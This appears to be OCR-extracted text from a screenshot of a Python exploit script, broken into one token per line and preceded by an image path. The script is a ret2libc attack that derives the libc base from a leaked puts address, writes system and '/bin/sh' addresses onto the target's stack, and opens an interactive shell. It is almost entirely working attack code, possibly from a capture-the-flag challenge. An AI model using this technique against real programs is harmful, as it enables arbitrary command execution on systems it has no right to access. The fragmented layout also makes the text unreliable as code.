
libc_base 
=
 puts_libc 
-
 libc
.
dump
(
'puts'
)
print
(
"base libc: %s"
%
hex
(
libc_base
)
)
system_libc 
=
 libc_base 
+
 libc
.
dump
(
'system'
)
print
(
"system libc: %s"
%
hex
(
system_libc
)
)
binsh_libc 
=
 libc_base 
+
 libc
.
dump
(
'str_bin_sh'
)
print
(
"/bin/sh libc: %s"
%
hex
(
binsh_libc
)
)
# A unified shift was applied to original shift to use in
# Because of the compiler's alignment
unified_shift 
=
4
# Write main retaddr at shift 89 to call system
write_stack
(
p
,
89
+
 unified_shift
,
 system_libc
)
# Write retaddr of puts at shift 90 back to main
write_stack
(
p
,
90
+
 unified_shift
,
 main_sym
)
# Write arg1 at shift 91 to pass "/bin/sh"
write_stack
(
p
,
91
+
 unified_shift
,
 binsh_libc
)
execute
(
p
)
p
.
interactive
(
)